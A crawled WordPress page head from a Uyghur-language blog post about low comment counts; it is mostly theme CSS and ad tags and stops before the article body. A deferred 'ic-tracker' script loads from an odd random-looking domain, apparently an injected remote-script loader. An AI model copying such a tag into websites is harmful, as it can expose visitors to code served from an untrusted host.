

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/
body_size: 18406
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟ &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟ نىڭ ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elbilhesen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbilhesen.com%2Fneme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elbilhesen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felbilhesen.com%2Fneme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu%2F&#038;format=xml" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-0a1c3195.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769785918" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/posts/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/" />
<link rel='shortlink' href='https://elbilhesen.com/?p=1491' />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl wp-singular post-template-default single single-post postid-1491 single-format-standard custom-background wp-embed-responsive wp-theme-hitmag group-blog th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
